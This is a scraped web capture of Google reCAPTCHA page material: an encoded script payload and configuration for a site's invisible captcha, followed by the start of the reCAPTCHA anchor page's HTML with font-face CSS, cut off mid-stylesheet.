7gJSHobwrJjwqTCuRgzwo1XfMOWw4LDvMO6wopwRsOjSBd5woEqasO1w4HDiCTDmEc+PStswpYFw6zDjMKLw4/[base64]/Dg8KDDcOkc0bCnEd8MCXCnzzChCdfasOMWWBnw7vDrBDCl8OLwosZw7BNwonDgcOyw6RdYHTDhMOBwrfDgU/[base64]/CvMOQFFjCoQE7w7jCjsOFw5EBw5cmw7FgLMO5woxNw4nDoVnDuWo+WTN/wp/[base64]/DiS4owrHDqWEKwokfwoHDscO2wpjCosKswrvDqEhywprCgGMoNg7Cg8Kpw78cFlpSL2nClibCgHMiwrhYwp3CjHV8wqDDsG7DsEvDlcKkYgjCpjrCmEticjvCmsOzFkhlwqfCoF/DhAnDs2Jqw5rDpcO3wq/DnW1Aw6s1EMObKMOrw5TCt8OoUsKFRsOIwonDj8KeKMOqEsO3BcOpwo3DmMKUw5pQwo7DuiUlwrphwrsCw78fwo3DpjTDpxrDqsOkwojCmCU3woXDpcOaO385wrvDomTChy/DhmTDrV1vwowSw6wMw70zCgFoAGddLsOtIcOOwocUw6bCjHJjJBU6w5zCqMOcCsOYHGE6wqHDv8K7w6zDn8OVwqsxw6XCl8OLG8K+wqLChsKxaksKwpnCjErCugfCulPCnR/CszHCpUEGG0kBwpFbwr7Dlk1CwonChcOpwobDjcOLwr47wpJ7AMO7wrZZNFINw5JkHMOPw7d9w7M8A2YCw7JYJgDClMOCYz91wqLDsHLDu8KcwpPDuMOvwrDDgMKmEMKHW8OJwoElLkVGLzrCisKMTsOMWcK2LMKvwpTDnyvChWHDrElES1hwQ8OrZBXDsC7Djn/[base64]/JsOMQMOKEj3CqjLCiX7CscKRO8OZwoh/J8Orw4MnEMO4B8OpHnjDrsOfXCXCiTfCssKsfSXDhQNAwpsswrTCqMOqIAzDgcKKw6ZEw5jCnC7DpxrCmcO5LQ0jDsK/fMKdw7DDoMKlesKyK2hqBAAjwqzCqDDCusOlwrnChsOSWcKjKgnClQVxwo3CuMOGwrDDtsKtGmvCgnIfwqvCg8KIw49NeAHCvi0Xw695wrPDtSVmDsOpQxLCqsKEwoZzKjZDZcK1wrI6w4nClcO/w6IgwqfDqwEZw49WGcObWsOWwpVuw6TDs8KawprCjkpaI0nDjElrPMOuw5LDpmkBLsO+McKUwpvChGl6HxrDrsKVXT/DhRgDLsOkw6XDo8KfS2nDhH7Cp8KOHMOfJkDDk8OrMMOvwpjDkQZqwqHCu8OiRsKUY8KZwqzCkncNZ0PCjhvCjyNdw50rw6/Cp8KSKMKHSMKmwqFveWh1w7DCucKvw7/CvcOiw7IVPAdNOMOgAcOXwpcZXDZ7wpBZw7zDpcOKw4gQwr/DiRJGwrTCr18Iw7PDocKUIlrDssKtwoVvw6HCoirCkkfDv8Kjw6Nxwo/[base64]/Cvz9qEcOuwq3DtcOTRMOzw6nDuA3DjgkZc8KMbhlfdsK8V8Kewrsrw5ABwp3CscOjw5LCvHguw6TCkU9KUcOowrwwCsKjJ2AUYcONw4DDpcOBw7/CnX7CtcKewonCoF7DjxfDjDvDn8OwCFDDpy7CswnDsxBDwo1ewrdEwobDhiM1wq7ChEFyw5jCph/Cs3DDhzjCpcKhwp8uw4DDjMOUSQLCm2XDvTxKEXDDl8Ofwq7CnMO5GcKew7wUwpjDmiYyw7PCvWVzQ8KOwoPCpMO7GsOewroUwp/ClMOPYcKEwr7Cpi/DhMOaEUZTAxhzw4LCiUXCv8K3wrJUw5vCjsOlwpfCpMKtw4cFeCcywrA2wqdvLFQMecKABnrCuUp8esOcwpYXw4Vzwq/CqgbCqsO4JQLDusKRw6M7w706K8KrwoLCkWYuVMK4w7QYdVPCkSBOw63DgS7DkMKHD8KrIMKkHcKdw4oSwpjDpsKyBMOTw5LCgsOzTiEvwp8owqXDnMOURcOqwpZ0wpvDnMKGwposQQDDiMKKYcOSTsOxbj5ww7t3VmA6wqvChMKIwqdmZcKsKcO8EcKGwoDDkU/CkQBdw53DkcOzw4vDkiLCgGpew7YmXG3ChC5yZMOiw5ZXw4bDqMKQZBEgLcOiMMOBwqXDtsKFw4/[base64]/ClsK7cgjDu8OJNkTCgATDhMOsBcOCSF4HwojCmkoowrIqwqcCwq3CmCLDmsKWNsKQw4QOaG0WJ8OhGsKqLETCq2Nxw4ExTlw8w5nCmcKFTF7CjSzCl8K6GWjDnMOCbzNeOsKew7HCoBBew77DpsKgw4bCnn0AecOOQTwzczMHw5MJTwBdVsKCw69UIVxWTRjCgMO/[base64]/wrM8PB5UesO/ZEw+PCLCkcK7N8ORwq3DmsO6wpfCjT0caMKtwpzDvDt8EcOswo1CO3zCoRZaWxg8w5HDmsKowqzDvUrCqiZpfcOFVVYFw5/DplY8w7HCpyDCkCwzw5TCqQUrLQLCv34xwqvDp3TCscKBwpUqZsK7wohiByHDpRrDiU9dC8KYw5c3Q8ObLTovLBdWAkvCjEFiFMOJE8O7woEhM08kw68lwpDCnXJbBsOiWsKGRWjDigFMcsOfw67Ch8K/McKIw7Zjw6vDvABKO09pScOXM0XCtsOkw5YdMsO+wr1tFXk8w4XDpMOrwqfDksKVHsK2w5sEUcKcw7/DgRfCusKwTcKew4Uew4bDiTwjYBnCl8OEFUtqBsO4Aj1ELxDDvBzDjsOfw5vCtwkTJWBtNCrCoMO6QcKpfyc7wpcFC8OHw693EMOPMcOVwrUGMUJ9wovDvsODWz/DsMK9w6J3w5XDisKmw6LDp0DDmcOvwqhhaMKyXnnDqcOkw5/CkkJ/[base64]/wpE8wrEFasOpCsKCw53DvMKLCGkQw7DCq3AhcBEiRcKaNGJtwrPDoAXCvQlZE8KpZsKzMSDCk1vCiMKEwpLCncOuw7wKOVnDkD9HwoZ4dEATG8KqQVpIJkrCjWJrdhJACmE+QEgHbB/[base64]/CpsKNwqB2wpAOworDuFXCkWDCpMKmOMKtLTPCqsKXB2nCncKdCMONw4IRw7w9d0Bfw446JULCr8K/[base64]/DgVFmwrLDtsKncUJ7w6nCl2sEw4bCvgXCtcOLwr4EP8K5wqNCHsOJIgvDiB5OwpgSw6gUwrPCqTvDk8KzIAvDhDbCmQPDljXDnxp2wrsncW3CvkTCiGUNDsKqw4jDssKmLy/CuWglw6fCisOswodcbi/DiMO6GcOSHMOCw7BVAj7DqsOxZg/CucKYP18cbsO/woTDmQ7Cs8Ktwo7DhzvCkkcZw7nDvsOJSsOew7PDucKCw6vDvxjDixwqYsO5C0fCnmjCjW0eHsKGLjMIw4xLExdGJcOewoDCuMK7fMOow7DDvFhEw7AhwqPCuxzDjcOewohOwrnDuA7DowjDlgNQJ8OkLWrCihPDtxfCjMO0w6oNw4jCncOuGgPDqzl/[base64]/wo3Dv3bDmhHCksK+wpbCpRnDoMKSE8O+w43Cs29rKMKOwrQ8ScKGaGxzQ8K7wqkJwpZ0wr7DsF0mw4XDr25PNH8bcMOyBjguS0LDmwAPDTdoZxoUOWbDghzDolLDnhLDqcOjMyLDh37DtlVhwpLCglgTw4QTwobDsCrDiE18CWjCiHBTwqjDpj/CpsOreUvCvjZKwrwhPBjDg8Otw7tpw5vCijACPAEvwrc7fsODP0LDqcK0w7g8K8KFPMKZwoglw6sSw7ocw5LCmMOeVgfCn0PCmMO4cMOBwrwRw7bCusOjw5nDpA/Cs1rDjBAKF8KZw6lmwpgAw51UJMODXMOuwpbDj8OwAzHCvHfDrsONw6rCgHnCqcKLwqJawppewqA3wopPdcO/eHfClcODWE5Pd8Ohw6lDP3w/w502wo3DrnNYKMO4woQew7N/H8OOQsKtwrPDnsKhZX7CiS3Cn0bDg8O1LcKtwr0kET3CnCfCosOKw4XDssKOw7rCkE3CrsOQw5zDu8OMwrLDq8OfEcKVdkEpK3nChcO/[base64]/CnsKFwpLCqcKcNsOkX2YAw4Mkw4dkw7XCrsKNw5F2BsKhYlQnEMOAw601wqwcYwsrw4cbSsKLwoAEwr/CmMKEw4cdwr3DhsOiTMONLsKtZcKmw5TDr8OMwpgfaBwfV1YbVsK0w77Do8KywqjCv8Oxw7NqwrUZK0JTc3DCvDZ9w580DMKww4PCvQPCmsK5TR/CjcKywpzClMKKFcOKw6XDo8ONw6DCmkzCh04dwq3CssOYwpETw6Eew7TClMKgw5RjU8KqEMO3ScKiw6HDu39Abh0bw4/CgB8uwoDCmMOLw5xuHMOCw44Xw6XDvcKvw5xuw6QzOiB5M8KXw4VqwolHRH3DvcKGAxkSw7k0IVPCmcOlw7BNO8KnwrvDi3cXwp1rw4/CqmPDvjE4w6PDryUeOF1HBXpOT8Ktwq9RwqcffsOlw7AjwoFHTC7CpMKkwp5pw5BlK8OTw7nDhSApwpjDo1vDrhBQfk86w6cTSsO6X8Khw5clwqwgKcKhw5rClE/CuCnCgcOxw4jCkcOdUD3CkHDCpXwvwp0owpweBFF1w7PDvcKHFixTOMOhw4JJGkU8wpR1FxrCtXhzB8OGwoEHw6ZrBcOCK8KrfhhuworClTt/MyUDRsOiw4cVXsKBw7bChwI+wofCgMKsw5VFw6c8wqLDjsKbw4bCtcOfRzHDmcKywoQZw6BnwpYiw7MuO8K/U8OAw7QKw6caMDrCqkHDrcO8asO6Z0wdwr4OPcOddCLDuTkRecO0L8K4VcKQQsO1w4LDssOew5TChsK8PsO5dMOIw6vChwUjwqrDszLDrcKpZ1jCmFgjEsO+fMOkwqbCuycmZ8KtDcOxwqxXbMOQTx0Lfw/CjyAnwoTDp8Okw4h5wpsBFnFNIzXCumDDtsOmw6ULfkR/wqrDqTHDjl0EQQ8fVcOTwoBKJT1fKsOlw6fDoMO3VcKgw79YOGs4CMO/w5E7AcKjw5TDqsOcQsONIys6wobCkXXDhMOPfCbDqMOpeXdrw47CiX/Cs2XDgW0cwqttwp1Yw6hmwr/DuBfCsjDDhwlfw7g2w54hw6fDu8K/w7LCtcO/GGrDg8OxZjUBwrF6wrlgw4h4w7EWElV/w4/CiMOtw73ClsObwrtaaFZewqVxWFPCkMOWwq7ChcKCwo8bw78HAXBkAjBvR11Ow4xgwqbCncKWwoTClyDDrMKaw5vDhENDw5hIw6NQw4/Ciy/Dr8OQwrnCjMK1w4fDol4Fc8K0XsOBw55VJMKEwrvDkcO+AcOgTMKWwpXCg2Esw5xTw6PDgsOfEcOuCknCocOewo1hw4/DmMOyw7HDunZew5XDtcO7wogLwrLCmhRIwoZ1OcOhwo/DocK/[base64]/DmGjClcOuw5rCnR/[base64]/[base64]/DhcOeNGTCicKIwrxrV3PCrsKKwpbDlxLDp0/DuixOw5jCosK1HMOfWMK+X0DDqcOTa8OWwqPCnDTCvDFFwp/Co8Kcw4PCgH7DiRzDqMOFOMKFX2JCMsKNw6HCg8KEwpcVw4rDosOgVsO2w6gqwqgeaAfDpcKEw40zfzdrwrp6GRbCqQ7Cux7DnjVSw7tXfsOwwqbCuD4WwqFMHWXDqCjCs8KxHUNfw4AMDsKNw5oofMK5w74VXX3CkFXCshJcw6rDrsK2w65/woZZNxXDusKHw57DqygbworCiirDjMOvJ1tXw51qNMOzw69qVsO6Z8KtUMK+wrbCpMKEw6kOMMKIw64lCUfCqB8KNlvDpRptR8KuAsOgFgsow4p3w5fDtcO5Z8ONw5fCl8OgWsOvIMO2RcOmwqzDsE7Cvx49eEl9w4vCh8KtDsO/w5PCgsKyK1EeeHBLPcOdSlfDnsKuHG7CgWEIW8KEw6rDvcOaw6ERRsKoEcOCwq4ew68maivCvcOww5fCg8KxUSMAw7Ubw5XClsKYYMKGO8O2ScKrOsKPC1Y2wro/fXA8LDTCiR99w7DDkHpuwp9BSGR4ZsKdJMKCwp9yAcKuNkIfwqUaMsOjw4MbNcK3w5tfw6kSKhjCsMOuw5xzHMKAw5RUG8O1czXCgkPChWzChTfCky3CkBVNWcOVSMOLw7AtJhAwPsK7w6jCtzgFa8Kww6I0LsK5LcO4wqYuwrl/wochw5zDj2jCo8O+asKqNMOtSR/DrcO2wphLG3LDhWNkw5FMw5bDl1kkw4EFbEpGVWPCh3AqBcKRAMKgw7Uwb8OZw7/[base64]/DkVvDqRXCkwYLwpPDosO7w6Mkw6cII8KibnvCucKuOcOtwp/DjyYGwo3DhsK8DypHe8KyIUAPZsO7SVPCgsKdw7vDuk90FTVdw6bCusOEwpdlwq/DuXfClwRKw57ChxNkwpgKQjsQcm/[base64]/[base64]/CtcKeFUTCnF/Dp8K6FcKKaMOYwr8vAsKMesKnVWDCuTIEHMKRwqHCvSRLw5DDpcOxK8KvVMK9N0lxw68uw71Dw4EqGg04aGzChCvCnMOiPRMBw57Cn8OAwrLChj5Qw4lzwq/DgxHClRoswpjCvMOvI8OLHMKlw7RECMKHwpM8wpvCisKUaxYza8OtM8KCw7DCknQ8w45uwoTCk2rCn1dVCMO0w6dgwqwEOXTDgsK/[base64]/Crmxgw7QJVcOeV8Onw5fCjMKvDW3DmMOYw4nDrMOsw598w5lodMKbwrjCscKxw6DDnmDCl8KNdAJYcWDDn8OjwqQHBjozwoLDukJUGcKuw65NeMKBanLCkinComfDmko2CQnDocOpwqdDM8OmCjvCr8KmMGhQwonDoMK7wqzDgULDpFJIw6cKecK9NsOiEzs2wq/[base64]/DuxLCicK2ZsOVckrDv8KIUcOnw40MQBggIHw2bsO9d1/CsMOpacKqw4XDtMOhSsODw7B9w5XCmMK5w5Bnw487EcKoMSBqwrJbUsOOwrVowqRAw6vDscOGwrjDjz3CksKKFsKrIismUFJNGcOtT8Onw7xhw6LDmcOZwrDDpsKCw7LCsVVLASUkAHZjRwxywobCjMKHCcOIcD3CujjDqcO9wrfCuj7DgsKpwqldFR/[base64]/ScOpPWU6dU3DpcO+worDrCTCvBUCwqPCsQfCmMKMw47Dl8KBEsOAw6TDrMKmCC4LOMKbw7DDkm9Lw43DjG3DrMK5KnDDjXFQSiUYw7nCsnPCqMKHwpnDiE41wokBw7dMwqsgWFHDlE3Do8KQw5rDk8KNX8K+XEpNTA/DtMKxMRfDgVUtwqPCjC9Iw4oVPkNAdHROwqLChsKMPC0IwrDCjDluwogAwrPCicOcYirDnsKBwobCkH7Dn0ZAw6/CssOAV8Khw4vCu8Osw7xkw5h4L8OPKcKqHcOPw5jClMKXw5zCmnjCnyrCqMO9d8K6w6rCm8KCUcOgw74EQT/DhiPDhXN0worCuA1fwqXDq8OHMcKId8OSaBHDjHLCssO4FMONwq8rw5XCssK2wo7DgD0NN8KQJV3Ch3/CsV/Cg2TDvS0KwqkcKMKWw73DnsK/wrR+O1LCg0MbLFDDqsK9IcKYYGhlw78gAMK5X8OOwrzCqMObMEnDkMKRwoHDnTpBwoTDvMOwTcOeDcKfIADDt8OrZcOgLBEDw6lNwrPCncOwMMKcOsOowqnCmg/[base64]/J8KOwo/CsMO/w6ZZwq/DhRDDv3kgNU0cRk3Cu8K+w4oTB2Yaw7TDl8K9w7PCoWDCtMOZX2wdwqXDkntxHMKZwpvDgMOvU8OQFsOFwr/DmV8FJmvCjzbDvMOKwrLDh0LDj8OXIDXDj8Klw7IgcU/[base64]/[base64]/w4YXegLDrCLCrsODwqsDw5BzGsK3J8KpUsKpRMOHw4zDt8ODw4TCu0Qzw5g/[base64]/w5LCscONw5XCvcKjwp9VLcKqwoYbwqrDgh12QB08CcKIw4rDmsOjwq3Cp8OlLloRZE1lDMKGwpVWw5txwqfDu8KJw7XCpVUow4dowpnClcOXw4PCisK5CiIgw4w6NAcYwp/Dqhh5wr94wo/[base64]/CnsOuwpvCv3p4KsKpQGLCmAE4w6jCgsK5dGQWZcKEwqMQw60qKR7DgMKyYsO6YmjCmmjDosKww4hRJF8dck1Ew5ROwqArwpfDh8Khwp7CnB/[base64]/RcKjwoDCpMOAwpc2eAd9w57DicKkGMK+w5YcSWDCoyDCj8OAAMODXXpXwrvDo8Owwrw1GsODw4FEGcOdwpBoNsKKwppfX8KdOC1pwpsZw4PCn8Kxw5/[base64]/[base64]/ClS8HDcOkfcOqwo1Iw4LCmRbDlAzDtsKCw4TCinFwHMKKVWpYJR7Cq8O5wr8uw7nCv8KtZHnDrw87H8O+w6R4w4otwqp4wq/Dj8KFdQ7DjMO7wr/CkmfDkcKvS8OZwqFlw7/DqG/DqcOPGsKCSHd3FcK6wqvDkklob8KlYcOswplYGsOvPDNiNsOWOcKGw4TDtj5TbhsOw7LDgcKyYVrCnMKZw7zDskTCrnDDiBbCkBQowqHCl8K8w5/DoQNQCEt/wpVvesKvwrYWwr/DlyrDkyvDiVZYcgbCocKqw6zDncK1S2rDuDjCmz/DiTfCjMO2bsO4CsOXwpRCVsKgw6ROLsK4wpIwNsK0w7ZRIkRZYjnChcKgLkHCgiPDpTXDvVjDvxBcCMKyZyw1w7nDqcKgw6NLwpt3LMOFcTPDnSDCtMKmw5hGRRnDsMOiwrR7RsOcwonDjsKSfcOUw4/CvSw2wpjDoRd7LsOaworCmsOIEcKMNMO1w64Ne8Klw7xcfsOEwp/DjTjCp8KsAHTCm8K1c8OQMMODw5DDksOFRjzDq8O5wrDCucOZbsKawqfDpMKGw7lBwpcaJyhAw51/Rl0TXyHDh3fDo8O4BsOAJcOzw70uLsK2OcKBw4IEwoPCk8Krw7bDthfDtsOmUMKaRzFGOgDDv8OLQ8ORw6jDjsOhw5Nswq3DogwAWxHCpRZBXmQKZU4fw68RK8OXwq93JibChjfDv8Ojwo9Nw6NROcKRBXnDrRU0d8KxYz4Cw5fCqsOrM8KaQXB/w7VoAEzCicOIejPDmCtEwoPCpsKew4gFw5zDgcKRf8O4cn7DuGjCkMOBw6rCl2I6wqTDmcOVwq/Doh0/[base64]/CoMKew6zDiTgVVDI7wpZSw6nDt8KzwrgmFcOGwr3Dhw9owpnCo1rDtgvDqsKcw5QJwpQ9Z2ZcwqlsFsK7woEwfVnCgA/CukRhw4ldwqNrE0bDmzDDvsKZwpY4cMORwr3CssK6eQQ/wp5rSx0+w7YLNMKTw6diwqtMwokEcMKtO8Kowp5BXjVJCGzCgT9pJWvDncK2NsKUBMOjGMKaP04Vw68ec3rDu3PCicO6wr/[base64]/Dr8KCSibDtsKFw5EtLEzDtj0Ow7d1wr7DnGJtR8Kzb1JIw5EDEMOYwoIGwoBIQMOucMOQw4R4FwPCoAbDrMK4c8KICcKoLcKVw4rClcKvwp0/[base64]/DnQ8Fw7TDisO9w7cnw4DCpyYPwozDj1nCkMKCwr8bw6sLBMKoXBc9woXDlQ/[base64]/Ds8KsCsK1Z8Oow78BEMOKwrMBwpTDi8OsS0EeK8Kuw7NrccKJVljCusO2wpxOPsOAw4/Co0PDtCU/w6YiwochKMKNXMKtZhDDg3tKT8KOwq/Ci8KRw7fDtsKpw6PDoQ7DsX/Dm8K5w6jDg8KRw5/DgjPChMKiBMOdYlHDv8OPwoDDvcOqw6DCh8OowpMIZsKSwqhbbAY3wqIOwqIFA8KJwovDt1nDqMK3w4nCt8O6F1EMwqcOwr/[base64]/w5wRC27Cs8OawrUxwrnDgE5hEMKnOMKVOMKWKwMLDcKsY8Ofw7ZEcD3DomHCvsKUXWNvAyNXwqgRBcKTw6Ruwp/Co3cZw6fDlSrDu8OVw4jDpCDDjR3DlSpswprDrhF2RMOJO0fCizzDgcKPw5k6SDpRw4syf8OOacOMCGQIEEfCn2HCocKpBcOlJsOQVGjCksK9Y8OcT1PClRDDgcKpKcOQwqHDnzcVTiowwp7DiMO6w4jDtcODw5vCsMK+TRx0w6TDlGHDjsOuw6ggS3/CusOOTSNFwo/DvMK4wpk7w77CtxY4w50WwppXVkbDgA4Nwq/[base64]/DlsKWw6Nswq3DjMKuRsK3w5smecOtwqfCjxlhXcK7wo58wqgjw4LCosO8wrpOSsO8DcKSwovCihbCqk/[base64]/DgcO/I2nCh8KMKGXCtVNEw6XCkHvDljZzw6lJO8KuFVIkw4bCjMKfwpPDlMKYw4XCtmZqCsOfwo3CjcKcaHp2woHCtVBrw73DiBR3w5jDh8KEPGPDnnbCs8KWI09+w4nCssOdw5kVwpnCkMO6wo5+w6jCvsK3Nhd3ZQcUBsKGw7vDj0cDw6cDP2/DtMK1RsObDMO3cyxFwr/DiTxwwrLDkjPDiMOOw5UcZ8OHwoxnZsKeScK2w4AFw6bDv8KPHjXDl8KCw7/DtcOnwrTCo8Kmbjk9w5wPT3nDnsKJwrnCqsOHw47CisO8wpnCu3DDnRlAw6/DscKqNlZoUBjCkhwqwonCtsK0wqnDjC/Cs8Kvw4ZBw57CqMKewoZ5Y8OEwofCvDPDkzjDrQB7czPColw8Vw4OwrlNWcOrRy0lIg3DsMOnw6Vxw512w73DjyDClUfDgsK5wpbCs8KWw4oLLsOySMORFU09NMKew7zDsRd3NV7Dg8KoBG/[base64]/XMKwH8Kww5TDnMKcw6fDomrCljw+ZV93CkrDmsOeHcOLLcKXLMKTwow9BWVfUDXCqADCrE1rwoHDmCB/esKXwo/[base64]/ClcOhIRUFwprDjhl7w4A5w7NcwoZyFFM+wqoPwp96UyZrSmjDnXbDo8Oubh9Fw7wFTifDpXA1XsKoRMOxwq/[base64]/Cn8Oiw7luw69ewprCiWhFcXHCscOLBC9Ow67DucKAOV4jwrvCmETDkyIMCk3DrFhhZA/Cu3fDm2QLLDDCm8Omw63DgjHCpnVTHMK8w4xnA8OGwoZxwoHCjsO1axdZwqHDsB3CjR7Cl2LCv1R3V8KXasKWwoYsw6DCn01UwrLDs8KWw4DCuzjCuSlNO0rCvcO4w70fJkNNFMKAw6fDuBvCkDJDW13DscKCw7nCt8OfWsKOw7bCkDMdw7tNeGEHIn/DksOKXcKMwqR4w7TCky/DsVrDrEp0RMKEW1Uka1JVDcKcDcOew5bCpmHCrsKLw5FNwq7DuSzDtsO7dcOUJcOoBmleWn0BwroVXWTCtsKTFm4uw6jDoGMFaMOvZlPDrj/DqS0LH8O1Mw7Dj8OIwr7CslUSwpDDgRovJMOtLk4BZ1HCvcOowpJEeRTDvMO3wq3Dn8KHw6kTwq3Dh8OQw4jCl1/[base64]/JQMMwqnDnn7ChTBdWXELcHgWAsK/[base64]/dsOOADvCuyYyw5Bue1NswqnCg3J+w6vDu8OSwpI3UsKewrDDh8KkNsOSwpvDi8O3wrTCgHDCklhIfmbDh8KIMhRTwpDDrcKNwrFtw6rDusOXwqrClWJOVHkyw7gjwobDl0k\\u003d\x22],null,[\x22conf\x22,null,\x226LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.callspotonair.com:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sq8I/IufGOPi4EK++6L4Utdv9+eHcX8m6pTctpdZG/k\\u003d\x22,0,0,null,1,1768962388096,0,0,[1,78,231],null,[126,186,33,150],\x22RC-DIo2aD5Ijb0jbw\x22,null,null,null,null,null,\x220dAFcWeA6us-7WKT_0GIWq8sqg8xwvUeeVVgvhXSHiuy575SnU_un3zKsAYF0J1fXQKgakUNhZO91VC5kbuXrpIQqNKiI2oecfCw\x22,1769045188072]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm&co=aHR0cHM6Ly93d3cuY2FsbHNwb3RvbmFpci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=5u1cn7xqchqb
body_size: 49293
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
